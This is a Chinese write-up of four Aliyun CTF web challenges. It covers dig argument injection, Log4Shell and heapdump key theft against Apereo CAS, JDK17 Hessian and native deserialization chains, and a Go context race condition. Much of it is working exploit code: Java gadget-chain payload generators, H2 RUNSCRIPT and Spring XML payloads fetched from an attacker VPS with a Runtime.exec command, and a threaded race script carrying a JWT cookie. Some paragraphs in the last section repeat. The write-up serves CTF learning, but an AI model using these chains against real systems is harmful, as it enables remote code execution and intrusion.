0x01 web签到
命令参数注入
dig 命令读文件
https://gtfobins.github.io/gtfobins/dig/
{"domain":"www.aliyunctf.com","type":"-f/flag"}
0x02 easyCAS
非预期
看了下版本 5.3.16,log4j2 版本较低受 log4shell 影响,题目又说开了 debug
直接测试登录框用户名触发 payload
JNDI-Injection-Exploit 一把梭,打 SpringBoot 那个链反弹 shell
flag 在根目录 /flag.txt
官方解
首先根据 题目描述 知道账号密码是 apereo 默认的。
去 github 下载源码:

5.3.16 :https://github.com/apereo/cas-overlay-template/tree/5.3
拿下来后,maven 下载依赖,打开 application.properties :
overlays\org.apereo.cas.cas-server-webapp-tomcat-5.3.16\WEB-INF\classes\application.properties
得到默认
账号:casuser
密码:Mellon
cas.authn.accept.users=casuser::Mellon
登陆前点击 Dashboard
点击以后会跳转到:
http://127.0.0.1:8080//login?service=http%3A%2F%2F题目地址%3A服题目端口%2Fstatus%2Fdashboard
然后把 127.0.0.1:8080 改成目标的 ip 和端口
再次访问会出来如下框框:
然后登陆:

跳转到此处,此时 PATH 为:/status/dashboard ,修改访问: /status/heapdump下载内存。
打开 MAT :https://www.eclipse.org/mat/downloads.php
分析内存,这就要考到题目第一个难点,需要知道 apereo 这款 CAS 对登陆参数 execution的加密细节:

首先定位到类: org.apereo.cas.web.flow.actions.CasDefaultFlowUrlHandler
此处是获取 exeuction 的值,在此处下断点即可。
断下后看调用栈找到:
org.springframework.webflow.mvc.servlet.FlowHandlerAdapter的handle:
获取 execution 以后跟进箭头指向的函数:
该函数在:org.springframework.webflow.executor.FlowExecutorImpl

跟如 getFlowExecution 函数:

接着跟入:decode函数:

跟如 decrypt 函数,在 org.apereo.cas.util.cipher.BaseBinaryCipherExecutor:

在这个函数就是解密的最后一段,看看这个类的初始化函数:

这两个 key 是比较关键的,现在我们知道了类在:
org.apereo.cas.util.cipher.BaseBinaryCipherExecutor 直接去下载好的 heapdump搜索即可,用 MAT 的 OQL 查询(WebConflowConversationStateCipherExecutor 是 BaseBinary 的子类):
select * from org.apereo.cas.util.cipher.WebConflowConversationStateCipherExecutor
保存 encryptionSecretKey 和 signingKey :


用 idea 打开 exp 中的项目,修改 src/test/java/exp5316.java 里面的两个文件的绝对路径,运行都得到一段 base64,复制以后抓一下登陆包,修改一下 execution 参数 uuid 后面的即可:

然后再post中加入一个 cmd 参数:

执行成功,获取 flag :

0x03 chain17
JDK17 下的两条反序列化链. 一条 hessian, 一条原生. 主要考点是 JDK 17 下 JDK 内部的 sink 不能被反射调用, 需要寻找第三方 sink, 同时还要绕过反序列化黑名单.
题目包含两个服务器, 第一个是开放了 5000 端口的 springboot 服务器(称为 agent), 第二个是开放了 8080 端口的 springboot 服务器(称为server). 只有 agent 对外部访问者开放, 所以参赛者需要先 RCE agent, 再通过 agent 访问 server, 最后 RCE server 读取 flag.
Agent
打 h2 rce,之后在 agent 服务器上写 java 代码去请求 server,server 是出网的,弹个 shell 出来就行
       String JDBC_URL = "jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://127.0.0.1:1235/1.sql';";
//        String JDBC_URL = "jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://host.docker.internal:1235/2.sql'";
        Setting setting = new Setting();
        HashMap map = new HashMap();
        map.put("url",JDBC_URL);
        setting.putAll("",map);
        setFiledValue(setting,"charset",null);
        PooledDSFactory pooledDataSource = new PooledDSFactory(setting);


        // 删除 jsonNode 的 writeReplace
        try {
            ClassPool pool1 = ClassPool.getDefault();
            CtClass jsonNode = pool1.get("com.fasterxml.jackson.databind.node.BaseJsonNode");
            CtMethod writeReplace = jsonNode.getDeclaredMethod("writeReplace");
            jsonNode.removeMethod(writeReplace);
            ClassLoader classLoader = Thread.currentThread().getContextClassLoader();
            jsonNode.toClass(classLoader, null);
        } catch (Exception e) {
        }

//        POJONode pojoNode = new POJONode(pooledDataSource);

//        POJONode pojoNode = new POJONode(pooledDataSource);
//        BadAttributeValueExpException val = new BadAttributeValueExpException(null);
//        setFiledValue(val, "val", pojoNode);
//
        Bean bean = new Bean();
        bean.setData(yuanshenSerialize(pooledDataSource));
        POJONode pojoNode = new POJONode(bean);

        AtomicReference atomicReference = new AtomicReference(pojoNode);
        //atomicReference.set(pojoNode);


        JSONObject jsonObject = new JSONObject();
        HashMap hashMap = new HashMap();
        hashMap.put("1",atomicReference);
        jsonObject.put("1","lyk");
        setFiledValue(jsonObject,"raw",hashMap);
        serialize(jsonObject);
        unserialize("ser.bin");
Server
codeql 一步到位
    public static void main(String[] args) throws Exception {
        DataType dataType = new DefaultDataType<org.springframework.context.support.ClassPathXmlApplicationContext >(SQLDialect.DEFAULT, org.springframework.context.support.ClassPathXmlApplicationContext.class, "varchar");
        Val val = new org.jooq.impl.Val("http://127.0.0.1:1234/1.xml",dataType,false);

        ConvertedVal convertedVal = new ConvertedVal(val,dataType);

        // convertedVal.getValue();
        POJONode pojoNode = new POJONode(convertedVal);
//        pojoNode.toString();

        Class cls = Class.forName(  "com.sun.org.apache.xpath.internal.objects.Xstring");
        Constructor constructor = cls,getDeclaredconstructor(String.class);
        constructor.setAccessible(true);
        Object xString = constructor.newInstance("1");
        HashMap hashMap = makeMap(xString,pojoNode);
        serialize(hashMap);

    }

    public static HashMap<Object, Object> makeMap (Object v1, Object v2) throws Exception {
        HashMap s = new HashMap();
        setFiledValue(s, "size", 2);
        Class nodeC;
        try {
            nodeC = Class.forName("java.util.HashMap$Node");
        }
        catch ( ClassNotFoundException e ) {
            nodeC = Class.forName("java.util.HashMap$Entry");
        }
        Constructor nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
        nodeCons.setAccessible(true);

        Object tbl = Array.newInstance(nodeC, 2);
        Array.set(tbl, 0, nodeCons.newInstance(0, v1, v1, null));
        Array.set(tbl, 1, nodeCons.newInstance(0, v2, v2, null));
        setFiledValue(s, "table", tbl);
        return s;
    }
官方解
agent
agent 端提供了一个 hessian 反序列化的入口, 和一个 getter 可以二次反序列化的 Bean 类作为 gadget, 同时启动选项里开放了 atomic 模块:
CMD ["java", "--add-opens", "java.base/java.util.concurrent.atomic=ALL-UNNAMED", "-jar", "/opt/agent/agent-0.0.1-SNAPSHOT.jar"]
题目在 springboot 环境下, pom.xml 文件里可以看到依赖包含 hutool, h2:
<dependency>
    <groupId>cn.hutool</groupId>
    <artifactId>hutool-all</artifactId>
    <version>5.8.16</version>
</dependency>

<dependency>
    <groupId>com.h2database</groupId>
    <artifactId>h2</artifactId>
    <version>2.2.224</version>
</dependency>
使用如下 hessian 反序列化链触发 H2 SQL 执行:
JSONObject.put -> AtomicReference.toString -> POJONode.toString -> Bean.getObject -> DSFactory.getDataSource -> Driver.connect
如下代码生成 base64 的 payload:
import cn.hutool.core.map.SafeConcurrentHashMap;
import cn.hutool.core.util.ReflectUtil;
import cn.hutool.core.util.SerializeUtil;
import cn.hutool.db.ds.pooled.PooledDSFactory;
import cn.hutool.json.JSONObject;
import cn.hutool.setting.Setting;
import com.alibaba.com.caucho.hessian.io.Hessian2Output;
import com.aliyunctf.agent.other.Bean;
import com.fasterxml.jackson.databind.node.POJONode;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.CtMethod;
import sun.misc.Unsafe;

import java.io.ByteArrayOutputStream;
import java.io.FileOutputStream;
import java.util.Base64;
import java.util.concurrent.atomic.AtomicReference;

// JDK17 VM options:
// --add-opens java.base/java.lang=ALL-UNNAMED --add-opens java.base/java.util.concurrent.atomic=ALL-UNNAMED --add-opens java.base/java.lang.reflect=ALL-UNNAMED
public class PocAgent {

    public static void main(String[] args) throws Exception {
        gen("runscript from 'http://localhost:8000/localhost.sql'");
    }

    public static void gen(String sql) throws Exception {
        ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
        Hessian2Output hessian2Output = new Hessian2Output(byteArrayOutputStream);

        hessian2Output.writeMapBegin(JSONObject.class.getName());
        hessian2Output.writeObject("whatever");

        String url = String.format("jdbc:h2:mem:test;init=%s", sql);

        Setting setting = new Setting();
        setting.put("url", url);
        setting.put("initialSize", "1");
        setting.setCharset(null);

        Unsafe unsafe = (Unsafe) ReflectUtil.getFieldValue(null, ReflectUtil.getField(Unsafe.class, "theUnsafe"));

        PooledDSFactory pooledDSFactory = (PooledDSFactory) unsafe.allocateInstance(PooledDSFactory.class);

        ReflectUtil.setFieldValue(pooledDSFactory, "dataSourceName", PooledDSFactory.DS_NAME);
        ReflectUtil.setFieldValue(pooledDSFactory, "setting", setting);
        ReflectUtil.setFieldValue(pooledDSFactory, "dsMap", new SafeConcurrentHashMap<>());

        Bean bean = new Bean();
        bean.setData(SerializeUtil.serialize(pooledDSFactory));

        ClassPool classPool = ClassPool.getDefault();
        CtClass ctClass = classPool.get("com.fasterxml.jackson.databind.node.BaseJsonNode");
        CtMethod ctMethod = ctClass.getDeclaredMethod("writeReplace");
        ctClass.removeMethod(ctMethod);
        ctClass.toClass();

        POJONode pojoNode = new POJONode(bean);

        Object object = new AtomicReference<>(pojoNode);

        hessian2Output.writeObject(object);
        hessian2Output.writeMapEnd();
        hessian2Output.close();

        byte[] data = byteArrayOutputStream.toByteArray();

        System.out.println(Base64.getEncoder().encodeToString(data));
    }
}
在攻击者 VPS 准备如下 .sql 文件,里面的 base64 部分用来向 server 发送 payload
create alias send as 'int send(String url, String poc) throws java.lang.Exception { java.net.http.HttpRequest request = java.net.http.HttpRequest.newBuilder().uri(new java.net.URI(url)).headers("Content-Type", "application/octet-stream").version(java.net.http.HttpClient.Version.HTTP_1_1).POST(java.net.http.HttpRequest.BodyPublishers.ofString(poc)).build(); java.net.http.HttpClient httpClient = java.net.http.HttpClient.newHttpClient(); httpClient.send(request, java.net.http.HttpResponse.BodyHandlers.ofString()); return 0;}';
call send('http://server:8080/read', '<这里填打 server 的 base64 payload>')
server
server 端提供了一个原生反序列化入口. 题目环境在 springboot 下, 在pom.xml 文件里可以看到依赖包含 jooq:
<dependency>
    <groupId>org.jooq</groupId>
    <artifactId>jooq</artifactId>
    <version>3.19.3</version>
</dependency>
使用如下原生反序列化链触发 SpEL 表达式执行:
EventListenerList.readObject -> POJONode.toString -> ConvertedVal.getValue -> ClassPathXmlApplicationContext.<init>
如下代码生成 base64 的 payload:
import cn.hutool.core.io.FileUtil;
import cn.hutool.core.util.ReflectUtil;
import cn.hutool.core.util.SerializeUtil;
import com.fasterxml.jackson.databind.node.POJONode;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.CtMethod;
import org.jooq.DataType;
import org.springframework.context.support.ClassPathXmlApplicationContext;

import javax.swing.event.EventListenerList;
import javax.swing.undo.UndoManager;
import java.io.File;
import java.lang.reflect.Constructor;
import java.util.Base64;
import java.util.Vector;

// JDK17 VM options:
// --add-opens java.base/java.lang=ALL-UNNAMED --add-opens java.base/java.util.concurrent.atomic=ALL-UNNAMED --add-opens java.base/java.lang.reflect=ALL-UNNAMED --add-opens java.desktop/javax.swing.undo=ALL-UNNAMED --add-opens java.desktop/javax.swing.event=ALL-UNNAMED
public class PocServer {

    public static void main(String[] args) throws Exception {
        gen("http://localhost:8000/poc.xml");
    }

    public static void gen(String url) throws Exception{
        Class clazz1 = Class.forName("org.jooq.impl.Dual");
        Constructor constructor1 = clazz1.getDeclaredConstructors()[0];
        constructor1.setAccessible(true);
        Object table = constructor1.newInstance();

        Class clazz2 = Class.forName("org.jooq.impl.TableDataType");
        Constructor constructor2 = clazz2.getDeclaredConstructors()[0];
        constructor2.setAccessible(true);
        Object tableDataType = constructor2.newInstance(table);

        Class clazz3 = Class.forName("org.jooq.impl.Val");
        Constructor constructor3 = clazz3.getDeclaredConstructor(Object.class, DataType.class, boolean.class);
        constructor3.setAccessible(true);
        Object val = constructor3.newInstance("whatever", tableDataType, false);

        Class clazz4 = Class.forName("org.jooq.impl.ConvertedVal");
        Constructor constructor4 = clazz4.getDeclaredConstructors()[0];
        constructor4.setAccessible(true);
        Object convertedVal = constructor4.newInstance(val, tableDataType);

        Object value = url;
        Class type = ClassPathXmlApplicationContext.class;

        ReflectUtil.setFieldValue(val, "value", value);
        ReflectUtil.setFieldValue(tableDataType, "uType", type);

        ClassPool classPool = ClassPool.getDefault();
        CtClass ctClass = classPool.get("com.fasterxml.jackson.databind.node.BaseJsonNode");
        CtMethod ctMethod = ctClass.getDeclaredMethod("writeReplace");
        ctClass.removeMethod(ctMethod);
        ctClass.toClass();

        POJONode pojoNode = new POJONode(convertedVal);

        EventListenerList eventListenerList = new EventListenerList();
        UndoManager undoManager = new UndoManager();
        Vector vector = (Vector) ReflectUtil.getFieldValue(undoManager, "edits");
        vector.add(pojoNode);
        ReflectUtil.setFieldValue(eventListenerList, "listenerList", new Object[]{InternalError.class, undoManager});

        byte[] data = SerializeUtil.serialize(eventListenerList);

        System.out.println(Base64.getEncoder().encodeToString(data));
    }

}
在攻击者 VPS 准备如下.xml,里面的 exec 部分用来执行指令,可以使用反弹 shell 读取 flag。
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
       xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
       xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
    <bean id="evil" class="java.lang.String">
        <constructor-arg value="#{T(Runtime).getRuntime().exec('touch /tmp/pwnned')}"/>
    </bean>
</beans>
0x04 Pastbin
ctx全局变量+条件竞争
这道题自己实现了golang的路由,做了一个仿gin框架的东西。但是有一个地方设计的有问题。
 每一个路由都是由Handle方法去处理的
 启用了多个Http,但是需要注意这里


 这三个流程告诉我们的信息就是context上下文所有路由都公用。
再看看路由
这三个流程告诉我们的信息就是context上下文所有路由都公用。
再看看路由
 既然是自己实现的框架,那就看一下它的中间件功能是如何实现的吧
 它的中间件是在run方法里去手动调用的,然后我们看看flag获取的逻辑吧
 访问就送,但是有个鉴权模块
 结合上述的几个条件其实不难想到,我们要做的就只是绕过权限而已,并不需要伪造真正的admin,由于ctx是共享的,那么ctx的属性也会被影响
设想一下:假如一个进程访问flag(需要onlyAdmin),一个路由访问普通用户路由(不需要onlyAdmin),那么在这里条件竞争一下,ctx.mws是不是就被污染了呢?那我们就绕过了onlyAdmin访问到了flagHandler。
还有最后一个点
结合上述的几个条件其实不难想到,我们要做的就只是绕过权限而已,并不需要伪造真正的admin,由于ctx是共享的,那么ctx的属性也会被影响
设想一下:假如一个进程访问flag(需要onlyAdmin),一个路由访问普通用户路由(不需要onlyAdmin),那么在这里条件竞争一下,ctx.mws是不是就被污染了呢?那我们就绕过了onlyAdmin访问到了flagHandler。
还有最后一个点
 如果内容有flag那么会给你清空了,但是注意上面的if,我们只需要页面的output有admin字眼就行,我们create一个title为admin的内容就行了,然后一边访问flag一边访问/paste/view就行了。
最终拿下flag
如果内容有flag那么会给你清空了,但是注意上面的if,我们只需要页面的output有admin字眼就行,我们create一个title为admin的内容就行了,然后一边访问flag一边访问/paste/view就行了。
最终拿下flag
import threading
import requests

pollute_url="http://web2.aliyunctf.com:33861/paste/view?id=8a0c750b-508f-4433-891d-a51c385c79b1"
flag_url="http://web2.aliyunctf.com:33861/flag"
cookies={
    "token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MTEzNjI0MzgsInVzZXJuYW1lIjoiYm9vZ2lwb3AifQ.5NeTLjpNskLo8vk9ZymuvSo99awdCKvV80Q78ynrRHU"
}
def pollute():
    while True:
        r = requests.get(pollute_url,cookies=cookies)
        if "aliyunctf" in r.text:
            print(r.text)

def flag():
    while True:
     r=requests.get(flag_url)

event = threading.Event()
event.set()
with requests.session() as session:
    for i in range(1,30):
        threading.Thread(target=pollute).start()

    for i in range(1,15):
        threading.Thread(target=flag).start()
